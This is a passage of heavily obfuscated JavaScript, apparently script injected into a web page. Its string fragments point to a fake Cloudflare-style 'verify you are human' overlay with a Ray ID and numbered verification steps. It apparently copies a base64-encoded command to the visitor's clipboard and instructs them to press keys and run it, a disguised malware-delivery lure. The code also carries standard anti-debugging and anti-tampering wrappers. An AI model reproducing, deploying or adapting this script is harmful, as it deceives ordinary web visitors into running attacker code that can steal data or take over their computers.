,'Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)